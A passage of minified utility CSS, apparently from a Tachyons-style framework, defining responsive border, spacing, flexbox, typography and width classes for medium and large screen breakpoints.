{border-radius:100%}.br-pill-m{border-radius:9999px}.br--bottom-m{border-top-left-radius:0;border-top-right-radius:0}.br--top-m{border-bottom-right-radius:0}.br--right-m,.br--top-m{border-bottom-left-radius:0}.br--right-m{border-top-left-radius:0}.br--left-m{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-m{border-style:dotted}.b--dashed-m{border-style:dashed}.b--solid-m{border-style:solid}.b--none-m{border-style:none}.bw0-m{border-width:0}.bw1-m{border-width:.1rem}.bw2-m{border-width:.25rem}.bw3-m{border-width:.5rem}.bw4-m{border-width:1rem}.bw5-m{border-width:2rem}.bt-0-m{border-top-width:0}.br-0-m{border-right-width:0}.bb-0-m{border-bottom-width:0}.bl-0-m{border-left-width:0}.shadow-1-m{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-m{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-m{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-m{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-m{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-m{padding:0}.ma0-m,.na0-m{margin:0}.pl0-m{padding-left:0}.ml0-m,.nl0-m{margin-left:0}.pr0-m{padding-right:0}.mr0-m,.nr0-m{margin-right:0}.pt0-m{padding-top:0}.mt0-m,.nt0-m{margin-top:0}.pb0-m{padding-bottom:0}.mb0-m,.nb0-m{margin-bottom:0}.pv0-m{padding-top:0;padding-bottom:0}.mv0-m,.nv0-m{margin-top:0;margin-bottom:0}.ph0-m{padding-left:0;padding-right:0}.mh0-m,.nh0-m{margin-left:0;margin-right:0}.pa1-m{padding:.125rem}.ma1-m{margin:.125rem}.na1-m{margin:-.125rem}.pl1-m{padding-left:.125rem}.ml1-m{margin-left:.125rem}.nl1-m{margin-left:-.125rem}.pr1-m{padding-right:.125rem}.mr1-m{margin-right:.125rem}.nr1-m{margin-right:-.125rem}.pt1-m{padding-top:.125rem}.mt1-m{margin-top:.125rem}.nt1-m{margin-top:-.125rem}.pb1-m{padding-bottom:.125rem}.mb1-m{margin-bottom:.125rem}.nb1-m{margin-bottom:-.125rem}.pv1-m{padding-top:.125rem;padding-bottom:.125rem}.mv1-m{margin-top:.125rem;margin-bottom:.125rem}.nv1-m{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-m{padding-left:.125rem;padding-right:.125rem}.mh1-m{margin-left:.125rem;margin-right:.125rem}.nh1-m{margin-left:-.125rem;margin-right:-.125rem}.pa2-m{padding:.25rem}.ma2-m{margin:.25rem}.na2-m{margin:-.25rem}.pl2-m{padding-left:.25rem}.ml2-m{margin-left:.25rem}.nl2-m{margin-left:-.25rem}.pr2-m{padding-right:.25rem}.mr2-m{margin-right:.25rem}.nr2-m{margin-right:-.25rem}.pt2-m{padding-top:.25rem}.mt2-m{margin-top:.25rem}.nt2-m{margin-top:-.25rem}.pb2-m{padding-bottom:.25rem}.mb2-m{margin-bottom:.25rem}.nb2-m{margin-bottom:-.25rem}.pv2-m{padding-top:.25rem;padding-bottom:.25rem}.mv2-m{margin-top:.25rem;margin-bottom:.25rem}.nv2-m{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-m{padding-left:.25rem;padding-right:.25rem}.mh2-m{margin-left:.25rem;margin-right:.25rem}.nh2-m{margin-left:-.25rem;margin-right:-.25rem}.pa3-m{padding:.5rem}.ma3-m{margin:.5rem}.na3-m{margin:-.5rem}.pl3-m{padding-left:.5rem}.ml3-m{margin-left:.5rem}.nl3-m{margin-left:-.5rem}.pr3-m{padding-right:.5rem}.mr3-m{margin-right:.5rem}.nr3-m{margin-right:-.5rem}.pt3-m{padding-top:.5rem}.mt3-m{margin-top:.5rem}.nt3-m{margin-top:-.5rem}.pb3-m{padding-bottom:.5rem}.mb3-m{margin-bottom:.5rem}.nb3-m{margin-bottom:-.5rem}.pv3-m{padding-top:.5rem;padding-bottom:.5rem}.mv3-m{margin-top:.5rem;margin-bottom:.5rem}.nv3-m{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-m{padding-left:.5rem;padding-right:.5rem}.mh3-m{margin-left:.5rem;margin-right:.5rem}.nh3-m{margin-left:-.5rem;margin-right:-.5rem}.pa4-m{padding:.75rem}.ma4-m{margin:.75rem}.na4-m{margin:-.75rem}.pl4-m{padding-left:.75rem}.ml4-m{margin-left:.75rem}.nl4-m{margin-left:-.75rem}.pr4-m{padding-right:.75rem}.mr4-m{margin-right:.75rem}.nr4-m{margin-right:-.75rem}.pt4-m{padding-top:.75rem}.mt4-m{margin-top:.75rem}.nt4-m{margin-top:-.75rem}.pb4-m{padding-bottom:.75rem}.mb4-m{margin-bottom:.75rem}.nb4-m{margin-bottom:-.75rem}.pv4-m{padding-top:.75rem;padding-bottom:.75rem}.mv4-m{margin-top:.75rem;margin-bottom:.75rem}.nv4-m{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-m{padding-left:.75rem;padding-right:.75rem}.mh4-m{margin-left:.75rem;margin-right:.75rem}.nh4-m{margin-left:-.75rem;margin-right:-.75rem}.pa5-m{padding:1rem}.ma5-m{margin:1rem}.na5-m{margin:-1rem}.pl5-m{padding-left:1rem}.ml5-m{margin-left:1rem}.nl5-m{margin-left:-1rem}.pr5-m{padding-right:1rem}.mr5-m{margin-right:1rem}.nr5-m{margin-right:-1rem}.pt5-m{padding-top:1rem}.mt5-m{margin-top:1rem}.nt5-m{margin-top:-1rem}.pb5-m{padding-bottom:1rem}.mb5-m{margin-bottom:1rem}.nb5-m{margin-bottom:-1rem}.pv5-m{padding-top:1rem;padding-bottom:1rem}.mv5-m{margin-top:1rem;margin-bottom:1rem}.nv5-m{margin-top:-1rem;margin-bottom:-1rem}.ph5-m{padding-left:1rem;padding-right:1rem}.mh5-m{margin-left:1rem;margin-right:1rem}.nh5-m{margin-left:-1rem;margin-right:-1rem}.pa6-m{padding:1.5rem}.ma6-m{margin:1.5rem}.na6-m{margin:-1.5rem}.pl6-m{padding-left:1.5rem}.ml6-m{margin-left:1.5rem}.nl6-m{margin-left:-1.5rem}.pr6-m{padding-right:1.5rem}.mr6-m{margin-right:1.5rem}.nr6-m{margin-right:-1.5rem}.pt6-m{padding-top:1.5rem}.mt6-m{margin-top:1.5rem}.nt6-m{margin-top:-1.5rem}.pb6-m{padding-bottom:1.5rem}.mb6-m{margin-bottom:1.5rem}.nb6-m{margin-bottom:-1.5rem}.pv6-m{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-m{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-m{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-m{padding-left:1.5rem;padding-right:1.5rem}.mh6-m{margin-left:1.5rem;margin-right:1.5rem}.nh6-m{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-m{padding:2rem}.ma7-m{margin:2rem}.na7-m{margin:-2rem}.pl7-m{padding-left:2rem}.ml7-m{margin-left:2rem}.nl7-m{margin-left:-2rem}.pr7-m{padding-right:2rem}.mr7-m{margin-right:2rem}.nr7-m{margin-right:-2rem}.pt7-m{padding-top:2rem}.mt7-m{margin-top:2rem}.nt7-m{margin-top:-2rem}.pb7-m{padding-bottom:2rem}.mb7-m{margin-bottom:2rem}.nb7-m{margin-bottom:-2rem}.pv7-m{padding-top:2rem;padding-bottom:2rem}.mv7-m{margin-top:2rem;margin-bottom:2rem}.nv7-m{margin-top:-2rem;margin-bottom:-2rem}.ph7-m{padding-left:2rem;padding-right:2rem}.mh7-m{margin-left:2rem;margin-right:2rem}.nh7-m{margin-left:-2rem;margin-right:-2rem}.pa8-m{padding:3rem}.ma8-m{margin:3rem}.na8-m{margin:-3rem}.pl8-m{padding-left:3rem}.ml8-m{margin-left:3rem}.nl8-m{margin-left:-3rem}.pr8-m{padding-right:3rem}.mr8-m{margin-right:3rem}.nr8-m{margin-right:-3rem}.pt8-m{padding-top:3rem}.mt8-m{margin-top:3rem}.nt8-m{margin-top:-3rem}.pb8-m{padding-bottom:3rem}.mb8-m{margin-bottom:3rem}.nb8-m{margin-bottom:-3rem}.pv8-m{padding-top:3rem;padding-bottom:3rem}.mv8-m{margin-top:3rem;margin-bottom:3rem}.nv8-m{margin-top:-3rem;margin-bottom:-3rem}.ph8-m{padding-left:3rem;padding-right:3rem}.mh8-m{margin-left:3rem;margin-right:3rem}.nh8-m{margin-left:-3rem;margin-right:-3rem}.pa9-m{padding:4rem}.ma9-m{margin:4rem}.na9-m{margin:-4rem}.pl9-m{padding-left:4rem}.ml9-m{margin-left:4rem}.nl9-m{margin-left:-4rem}.pr9-m{padding-right:4rem}.mr9-m{margin-right:4rem}.nr9-m{margin-right:-4rem}.pt9-m{padding-top:4rem}.mt9-m{margin-top:4rem}.nt9-m{margin-top:-4rem}.pb9-m{padding-bottom:4rem}.mb9-m{margin-bottom:4rem}.nb9-m{margin-bottom:-4rem}.pv9-m{padding-top:4rem;padding-bottom:4rem}.mv9-m{margin-top:4rem;margin-bottom:4rem}.nv9-m{margin-top:-4rem;margin-bottom:-4rem}.ph9-m{padding-left:4rem;padding-right:4rem}.mh9-m{margin-left:4rem;margin-right:4rem}.nh9-m{margin-left:-4rem;margin-right:-4rem}.pa10-m{padding:8rem}.ma10-m{margin:8rem}.na10-m{margin:-8rem}.pl10-m{padding-left:8rem}.ml10-m{margin-left:8rem}.nl10-m{margin-left:-8rem}.pr10-m{padding-right:8rem}.mr10-m{margin-right:8rem}.nr10-m{margin-right:-8rem}.pt10-m{padding-top:8rem}.mt10-m{margin-top:8rem}.nt10-m{margin-top:-8rem}.pb10-m{padding-bottom:8rem}.mb10-m{margin-bottom:8rem}.nb10-m{margin-bottom:-8rem}.pv10-m{padding-top:8rem;padding-bottom:8rem}.mv10-m{margin-top:8rem;margin-bottom:8rem}.nv10-m{margin-top:-8rem;margin-bottom:-8rem}.ph10-m{padding-left:8rem;padding-right:8rem}.mh10-m{margin-left:8rem;margin-right:8rem}.nh10-m{margin-left:-8rem;margin-right:-8rem}.pa11-m{padding:16rem}.ma11-m{margin:16rem}.na11-m{margin:-16rem}.pl11-m{padding-left:16rem}.ml11-m{margin-left:16rem}.nl11-m{margin-left:-16rem}.pr11-m{padding-right:16rem}.mr11-m{margin-right:16rem}.nr11-m{margin-right:-16rem}.pt11-m{padding-top:16rem}.mt11-m{margin-top:16rem}.nt11-m{margin-top:-16rem}.pb11-m{padding-bottom:16rem}.mb11-m{margin-bottom:16rem}.nb11-m{margin-bottom:-16rem}.pv11-m{padding-top:16rem;padding-bottom:16rem}.mv11-m{margin-top:16rem;margin-bottom:16rem}.nv11-m{margin-top:-16rem;margin-bottom:-16rem}.ph11-m{padding-left:16rem;padding-right:16rem}.mh11-m{margin-left:16rem;margin-right:16rem}.nh11-m{margin-left:-16rem;margin-right:-16rem}.top-0-m{top:0}.right-0-m{right:0}.bottom-0-m{bottom:0}.left-0-m{left:0}.top-1-m{top:1rem}.right-1-m{right:1rem}.bottom-1-m{bottom:1rem}.left-1-m{left:1rem}.top-2-m{top:2rem}.right-2-m{right:2rem}.bottom-2-m{bottom:2rem}.left-2-m{left:2rem}.top--1-m{top:-1rem}.right--1-m{right:-1rem}.bottom--1-m{bottom:-1rem}.left--1-m{left:-1rem}.top--2-m{top:-2rem}.right--2-m{right:-2rem}.bottom--2-m{bottom:-2rem}.left--2-m{left:-2rem}.absolute--fill-m{top:0;right:0;bottom:0;left:0}.cf-m:after,.cf-m:before{content:" ";display:table}.cf-m:after{clear:both}.cf-m{*zoom:1}.cl-m{clear:left}.cr-m{clear:right}.cb-m{clear:both}.cn-m{clear:none}.dn-m{display:none}.di-m{display:inline}.db-m{display:block}.dib-m{display:inline-block}.dit-m{display:inline-table}.dt-m{display:table}.dtc-m{display:table-cell}.dt-row-m{display:table-row}.dt-row-group-m{display:table-row-group}.dt-column-m{display:table-column}.dt-column-group-m{display:table-column-group}.dt--fixed-m{table-layout:fixed;width:100%}.flex-m{display:-webkit-box;display:flex}.inline-flex-m{display:-webkit-inline-box;display:inline-flex}.flex-auto-m{-webkit-box-flex:1;flex:1 1 auto;min-width:0;min-height:0}.flex-none-m{-webkit-box-flex:0;flex:none}.flex-column-m{-webkit-box-orient:vertical;flex-direction:column}.flex-column-m,.flex-row-m{-webkit-box-direction:normal}.flex-row-m{-webkit-box-orient:horizontal;flex-direction:row}.flex-wrap-m{flex-wrap:wrap}.flex-nowrap-m{flex-wrap:nowrap}.flex-wrap-reverse-m{flex-wrap:wrap-reverse}.flex-column-reverse-m{-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-row-reverse-m{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.items-start-m{-webkit-box-align:start;align-items:flex-start}.items-end-m{-webkit-box-align:end;align-items:flex-end}.items-center-m{-webkit-box-align:center;align-items:center}.items-baseline-m{-webkit-box-align:baseline;align-items:baseline}.items-stretch-m{-webkit-box-align:stretch;align-items:stretch}.self-start-m{align-self:flex-start}.self-end-m{align-self:flex-end}.self-center-m{align-self:center}.self-baseline-m{align-self:baseline}.self-stretch-m{align-self:stretch}.justify-start-m{-webkit-box-pack:start;justify-content:flex-start}.justify-end-m{-webkit-box-pack:end;justify-content:flex-end}.justify-center-m{-webkit-box-pack:center;justify-content:center}.justify-between-m{-webkit-box-pack:justify;justify-content:space-between}.justify-around-m{justify-content:space-around}.content-start-m{align-content:flex-start}.content-end-m{align-content:flex-end}.content-center-m{align-content:center}.content-between-m{align-content:space-between}.content-around-m{align-content:space-around}.content-stretch-m{align-content:stretch}.order-0-m{-webkit-box-ordinal-group:1;order:0}.order-1-m{-webkit-box-ordinal-group:2;order:1}.order-2-m{-webkit-box-ordinal-group:3;order:2}.order-3-m{-webkit-box-ordinal-group:4;order:3}.order-4-m{-webkit-box-ordinal-group:5;order:4}.order-5-m{-webkit-box-ordinal-group:6;order:5}.order-6-m{-webkit-box-ordinal-group:7;order:6}.order-7-m{-webkit-box-ordinal-group:8;order:7}.order-8-m{-webkit-box-ordinal-group:9;order:8}.order-last-m{-webkit-box-ordinal-group:100000;order:99999}.flex-grow-0-m{-webkit-box-flex:0;flex-grow:0}.flex-grow-1-m{-webkit-box-flex:1;flex-grow:1}.flex-shrink-0-m{flex-shrink:0}.flex-shrink-1-m{flex-shrink:1}.fl-m{float:left}.fl-m,.fr-m{_display:inline}.fr-m{float:right}.fn-m{float:none}.i-m{font-style:italic}.fs-normal-m{font-style:normal}.h1-m{height:1rem}.h2-m{height:2rem}.h3-m{height:4rem}.h4-m{height:8rem}.h5-m{height:16rem}.h-25-m{height:25%}.h-50-m{height:50%}.h-75-m{height:75%}.h-100-m{height:100%}.min-h-100-m{min-height:100%}.vh-25-m{height:25vh}.vh-50-m{height:50vh}.vh-75-m{height:75vh}.vh-100-m{height:100vh}.min-vh-100-m{min-height:100vh}.h-auto-m{height:auto}.h-inherit-m{height:inherit}.h-small-m{height:2rem;box-sizing:border-box}.min-h-small-m{min-height:2rem;box-sizing:border-box}.h-regular-m{height:2.5rem;box-sizing:border-box}.min-h-regular-m{min-height:2.5rem;box-sizing:border-box}.h-large-m{height:3rem;box-sizing:border-box}.min-h-large-m{min-height:3rem;box-sizing:border-box}.tracked-m{letter-spacing:.1em}.tracked-tight-m{letter-spacing:-.05em}.tracked-mega-m{letter-spacing:.25em}.lh-solid-m{line-height:1}.lh-title-m{line-height:1.25}.lh-copy-m{line-height:1.5}.mw1-m{max-width:1rem}.mw2-m{max-width:2rem}.mw3-m{max-width:4rem}.mw4-m{max-width:8rem}.mw5-m{max-width:16rem}.mw6-m{max-width:32rem}.mw7-m{max-width:48rem}.mw8-m{max-width:64rem}.mw9-m{max-width:90rem}.mw-none-m{max-width:none}.mw-100-m{max-width:100%}.o-100-m{opacity:1}.o-90-m{opacity:.9}.o-80-m{opacity:.8}.o-70-m{opacity:.7}.o-60-m{opacity:.6}.o-50-m{opacity:.5}.o-40-m{opacity:.4}.o-30-m{opacity:.3}.o-20-m{opacity:.2}.o-10-m{opacity:.1}.o-05-m{opacity:.05}.o-025-m{opacity:.025}.o-0-m{opacity:0}.rotate-45-m{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90-m{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135-m{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180-m{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225-m{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270-m{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315-m{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline-m{outline:1px solid}.outline-transparent-m{outline:1px solid transparent}.outline-0-m{outline:0}.overflow-visible-m{overflow:visible}.overflow-hidden-m{overflow:hidden}.overflow-scroll-m{overflow:scroll}.overflow-auto-m{overflow:auto}.overflow-x-visible-m{overflow-x:visible}.overflow-x-hidden-m{overflow-x:hidden}.overflow-x-scroll-m{overflow-x:scroll}.overflow-x-auto-m{overflow-x:auto}.overflow-y-visible-m{overflow-y:visible}.overflow-y-hidden-m{overflow-y:hidden}.overflow-y-scroll-m{overflow-y:scroll}.overflow-y-auto-m{overflow-y:auto}.static-m{position:static}.relative-m{position:relative}.absolute-m{position:absolute}.fixed-m{position:fixed}.sticky-m{position:-webkit-sticky;position:sticky}.strike-m{text-decoration:line-through}.underline-m{text-decoration:underline}.no-underline-m{text-decoration:none}.tl-m{text-align:left}.tr-m{text-align:right}.tc-m{text-align:center}.tj-m{text-align:justify}.ttc-m{text-transform:capitalize}.ttl-m{text-transform:lowercase}.ttu-m{text-transform:uppercase}.ttn-m{text-transform:none}.f1-m{font-size:3rem}.f2-m{font-size:2.25rem}.f3-m{font-size:1.5rem}.f4-m{font-size:1.25rem}.f5-m{font-size:1rem}.f6-m{font-size:.875rem}.f7-m{font-size:.75rem}.measure-m{max-width:30em}.measure-wide-m{max-width:34em}.measure-narrow-m{max-width:20em}.small-caps-m{font-variant:small-caps}.indent-m{text-indent:1em;margin-top:0;margin-bottom:0}.truncate-m{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1-m{font-size:3rem}.t-heading-1-m,.t-heading-2-m{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2-m{font-size:2.25rem}.t-heading-3-m{font-size:1.75rem}.t-heading-3-m,.t-heading-4-m{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4-m{font-size:1.5rem}.t-heading-5-m,.t-heading-6-m{font-size:1.25rem}.t-body-m,.t-heading-5-m,.t-heading-6-m,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body-m,body{font-size:13px}.t-small-m{font-size:.875rem}.t-mini-m,.t-small-m{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini-m{font-size:.75rem}.t-action-m{font-size:1rem}.t-action--small-m,.t-action-m{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small-m{font-size:.875rem}.t-action--large-m{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code-m{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal-m,.t-code-m{font-weight:400}.b-m{font-weight:700}.fw1-m{font-weight:100}.fw2-m{font-weight:200}.fw3-m{font-weight:300}.fw4-m{font-weight:400}.fw5-m{font-weight:500}.fw6-m{font-weight:600}.fw7-m{font-weight:700}.fw8-m{font-weight:800}.fw9-m{font-weight:900}.clip-m{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal-m{white-space:normal}.nowrap-m{white-space:nowrap}.pre-m{white-space:pre}.w1-m{width:1rem}.w2-m{width:2rem}.w3-m{width:4rem}.w4-m{width:8rem}.w5-m{width:16rem}.w-10-m{width:10%}.w-20-m{width:20%}.w-25-m{width:25%}.w-30-m{width:30%}.w-33-m{width:33%}.w-34-m{width:34%}.w-40-m{width:40%}.w-50-m{width:50%}.w-60-m{width:60%}.w-70-m{width:70%}.w-75-m{width:75%}.w-80-m{width:80%}.w-90-m{width:90%}.w-100-m{width:100%}.w-third-m{width:33.33333%}.w-two-thirds-m{width:66.66667%}.w-auto-m{width:auto}.vw-10-m{width:10vw}.vw-20-m{width:20vw}.vw-25-m{width:25vw}.vw-30-m{width:30vw}.vw-33-m{width:33vw}.vw-34-m{width:34vw}.vw-40-m{width:40vw}.vw-50-m{width:50vw}.vw-60-m{width:60vw}.vw-70-m{width:70vw}.vw-75-m{width:75vw}.vw-80-m{width:80vw}.vw-90-m{width:90vw}.vw-100-m{width:100vw}.vw-third-m{width:33.33333vw}.vw-two-thirds-m{width:66.66667vw}}@media screen and (min-width:64em){.aspect-ratio-l{height:0;position:relative}.aspect-ratio--16x9-l{padding-bottom:56.25%}.aspect-ratio--9x16-l{padding-bottom:177.77%}.aspect-ratio--4x3-l{padding-bottom:75%}.aspect-ratio--3x4-l{padding-bottom:133.33%}.aspect-ratio--6x4-l{padding-bottom:66.6%}.aspect-ratio--4x6-l{padding-bottom:150%}.aspect-ratio--8x5-l{padding-bottom:62.5%}.aspect-ratio--5x8-l{padding-bottom:160%}.aspect-ratio--7x5-l{padding-bottom:71.42%}.aspect-ratio--5x7-l{padding-bottom:140%}.aspect-ratio--1x1-l{padding-bottom:100%}.aspect-ratio--object-l{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-l{background-size:cover!important}.contain-l{background-size:contain!important}.bg-center-l{background-position:50%}.bg-center-l,.bg-top-l{background-repeat:no-repeat}.bg-top-l{background-position:top}.bg-right-l{background-position:100%}.bg-bottom-l,.bg-right-l{background-repeat:no-repeat}.bg-bottom-l{background-position:bottom}.bg-left-l{background-repeat:no-repeat;background-position:0}.ba-l{border-style:solid;border-width:1px}.bt-l{border-top-style:solid;border-top-width:1px}.br-l{border-right-style:solid;border-right-width:1px}.bb-l{border-bottom-style:solid;border-bottom-width:1px}.bl-l{border-left-style:solid;border-left-width:1px}.bn-l{border-style:none;border-width:0}.br0-l{border-radius:0}.br1-l{border-radius:.125rem}.br2-l{border-radius:.25rem}.br3-l{border-radius:.5rem}.br4-l{border-radius:1rem}.br-100-l{border-radius:100%}.br-pill-l{border-radius:9999px}.br--bottom-l{border-top-left-radius:0;border-top-right-radius:0}.br--top-l{border-bottom-right-radius:0}.br--right-l,.br--top-l{border-bottom-left-radius:0}.br--right-l{border-top-left-radius:0}.br--left-l{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-l{border-style:dotted}.b--dashed-l{border-style:dashed}.b--solid-l{border-style:solid}.b--none-l{border-style:none}.bw0-l{border-width:0}.bw1-l{border-width:.1rem}.bw2-l{border-width:.25rem}.bw3-l{border-width:.5rem}.bw4-l{border-width:1rem}.bw5-l{border-width:2rem}.bt-0-l{border-top-width:0}.br-0-l{border-right-width:0}.bb-0-l{border-bottom-width:0}.bl-0-l{border-left-width:0}.shadow-1-l{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-l{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-l{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-l{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-l{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-l{padding:0}.ma0-l,.na0-l{margin:0}.pl0-l{padding-left:0}.ml0-l,.nl0-l{margin-left:0}.pr0-l{padding-right:0}.mr0-l,.nr0-l{margin-right:0}.pt0-l{padding-top:0}.mt0-l,.nt0-l{margin-top:0}.pb0-l{padding-bottom:0}.mb0-l,.nb0-l{margin-bottom:0}.pv0-l{padding-top:0;padding-bottom:0}.mv0-l,.nv0-l{margin-top:0;margin-bottom:0}.ph0-l{padding-left:0;padding-right:0}.mh0-l,.nh0-l{margin-left:0;margin-right:0}.pa1-l{padding:.125rem}.ma1-l{margin:.125rem}.na1-l{margin:-.125rem}.pl1-l{padding-left:.125rem}.ml1-l{margin-left:.125rem}.nl1-l{margin-left:-.125rem}.pr1-l{padding-right:.125rem}.mr1-l{margin-right:.125rem}.nr1-l{margin-right:-.125rem}.pt1-l{padding-top:.125rem}.mt1-l{margin-top:.125rem}.nt1-l{margin-top:-.125rem}.pb1-l{padding-bottom:.125rem}.mb1-l{margin-bottom:.125rem}.nb1-l{margin-bottom:-.125rem}.pv1-l{padding-top:.125rem;padding-bottom:.125rem}.mv1-l{margin-top:.125rem;margin-bottom:.125rem}.nv1-l{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-l{padding-left:.125rem;padding-right:.125rem}.mh1-l{margin-left:.125rem;margin-right:.125rem}.nh1-l{margin-left:-.125rem;margin-right:-.125rem}.pa2-l{padding:.25rem}.ma2-l{margin:.25rem}.na2-l{margin:-.25rem}.pl2-l{padding-left:.25rem}.ml2-l{margin-left:.25rem}.nl2-l{margin-left:-.25rem}.pr2-l{padding-right:.25rem}.mr2-l{margin-right:.25rem}.nr2-l{margin-right:-.25rem}.pt2-l{padding-top:.25rem}.mt2-l{margin-top:.25rem}.nt2-l{margin-top:-.25rem}.pb2-l{padding-bottom:.25rem}.mb2-l{margin-bottom:.25rem}.nb2-l{margin-bottom:-.25rem}.pv2-l{padding-top:.25rem;padding-bottom:.25rem}.mv2-l{margin-top:.25rem;margin-bottom:.25rem}.nv2-l{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-l{padding-left:.25rem;padding-right:.25rem}.mh2-l{margin-left:.25rem;margin-right:.25rem}.nh2-l{margin-left:-.25rem;margin-right:-.25rem}.pa3-l{padding:.5rem}.ma3-l{margin:.5rem}.na3-l{margin:-.5rem}.pl3-l{padding-left:.5rem}.ml3-l{margin-left:.5rem}.nl3-l{margin-left:-.5rem}.pr3-l{padding-right:.5rem}.mr3-l{margin-right:.5rem}.nr3-l{margin-right:-.5rem}.pt3-l{padding-top:.5rem}.mt3-l{margin-top:.5rem}.nt3-l{margin-top:-.5rem}.pb3-l{padding-bottom:.5rem}.mb3-l{margin-bottom:.5rem}.nb3-l{margin-bottom:-.5rem}.pv3-l{padding-top:.5rem;padding-bottom:.5rem}.mv3-l{margin-top:.5rem;margin-bottom:.5rem}.nv3-l{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-l{padding-left:.5rem;padding-right:.5rem}.mh3-l{margin-left:.5rem;margin-right:.5rem}.nh3-l{margin-left:-.5rem;margin-right:-.5rem}.pa4-l{padding:.75rem}.ma4-l{margin:.75rem}.na4-l{margin:-.75rem}.pl4-l{padding-left:.75rem}.ml4-l{margin-left:.75rem}.nl4-l{margin-left:-.75rem}.pr4-l{padding-right:.75rem}.mr4-l{margin-right:.75rem}.nr4-l{margin-right:-.75rem}.pt4-l{padding-top:.75rem}.mt4-l{margin-top:.75rem}.nt4-l{margin-top:-.75rem}.pb4-l{padding-bottom:.75rem}.mb4-l{margin-bottom:.75rem}.nb4-l{margin-bottom:-.75rem}.pv4-l{padding-top:.75rem;padding-bottom:.75rem}.mv4-l{margin-top:.75rem;margin-bottom:.75rem}.nv4-l{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-l{padding-left:.75rem;padding-right:.75rem}.mh4-l{margin-left:.75rem;margin-right:.75rem}.nh4-l{margin-left:-.75rem;margin-right:-.75rem}.pa5-l{padding:1rem}.ma5-l{margin:1rem}.na5-l{margin:-1rem}.pl5-l{padding-left:1rem}.ml5-l{margin-left:1rem}.nl5-l{margin-left:-1rem}.pr5-l{padding-right:1rem}.mr5-l{margin-right:1rem}.nr5-l{margin-right:-1rem}.pt5-l{padding-top:1rem}.mt5-l{margin-top:1rem}.nt5-l{margin-top:-1rem}.pb5-l{padding-bottom:1rem}.mb5-l{margin-bottom:1rem}.nb5-l{margin-bottom:-1rem}.pv5-l{padding-top:1rem;padding-bottom:1rem}.mv5-l{margin-top:1rem;margin-bottom:1rem}.nv5-l{margin-top:-1rem;margin-bottom:-1rem}.ph5-l{padding-left:1rem;padding-right:1rem}.mh5-l{margin-left:1rem;margin-right:1rem}.nh5-l{margin-left:-1rem;margin-right:-1rem}.pa6-l{padding:1.5rem}.ma6-l{margin:1.5rem}.na6-l{margin:-1.5rem}.pl6-l{padding-left:1.5rem}.ml6-l{margin-left:1.5rem}.nl6-l{margin-left:-1.5rem}.pr6-l{padding-right:1.5rem}.mr6-l{margin-right:1.5rem}.nr6-l{margin-right:-1.5rem}.pt6-l{padding-top:1.5rem}.mt6-l{margin-top:1.5rem}.nt6-l{margin-top:-1.5rem}.pb6-l{padding-bottom:1.5rem}.mb6-l{margin-bottom:1.5rem}.nb6-l{margin-bottom:-1.5rem}.pv6-l{padding-top:1.5rem;padding-bottom:1.5rem}.mv6-l{margin-top:1.5rem;margin-bottom:1.5rem}.nv6-l{margin-top:-1.5rem;margin-bottom:-1.5rem}.ph6-l{padding-left:1.5rem;padding-right:1.5rem}.mh6-l{margin-left:1.5rem;margin-right:1.5rem}.nh6-l{margin-left:-1.5rem;margin-right:-1.5rem}.pa7-l{padding:2rem}.ma7-l{margin:2rem}.na7-l{margin:-2rem}.pl7-l{padding-left:2rem}.ml7-l{margin-left:2rem}.nl7-l{margin-left:-2rem}.pr7-l{padding-right:2rem}.mr7-l{margin-right:2rem}.nr7-l{margin-right:-2rem}.pt7-l{padding-top:2rem}.mt7-l{margin-top:2rem}.nt7-l{margin-top:-2rem}.pb7-l{padding-bottom:2rem}.mb7-l{margin-bottom:2